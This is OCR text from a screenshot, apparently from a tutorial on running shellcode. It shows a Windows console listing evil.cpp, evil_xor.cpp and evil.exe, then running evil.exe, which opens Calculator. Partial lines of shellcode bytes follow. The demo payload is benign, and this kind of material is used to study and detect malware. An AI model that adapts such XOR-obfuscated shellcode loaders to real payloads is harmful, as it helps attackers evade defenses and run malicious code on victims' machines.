 Administrator: Command Prompt
C:\Users\User\Desktop\shared\work\test>dir
Volume in drive C is Windows 10
Volume Serial Number is 2072-261D
Directory of C:\Users\User\Desktop\shared\work\test
09/04/2021 02:44 PM <DIR> .
09/04/2021 02:44 PM <DIR> ..
09/04/2021 11:39 AM 2,648 evil.cpp
09/04/2021 02:42 PM 14,848 evil.exe
09/04/2021 01:45 PM 1,409 evil_xor.cpp
3 File(s) 18,905 bytes
2 Dir(s) 34,230,317,056 bytes free
C:\Users\User\Desktop\shared\work\test>.\evil.exe
C:\Users\User\Desktop\shared\work\test>
Calculator
Scientific
0
DEG F-E
MC MR M+ M- MS M˅
Trigonometry f Function
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
26 0x41, 0x5a, 0x48, 0x83, 0xec,
27 0x59, 0x5a, 0x48, 0x8b, 0x12,
28 0xba, 0x01, 0x00, 0x00, 0x00,
29 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,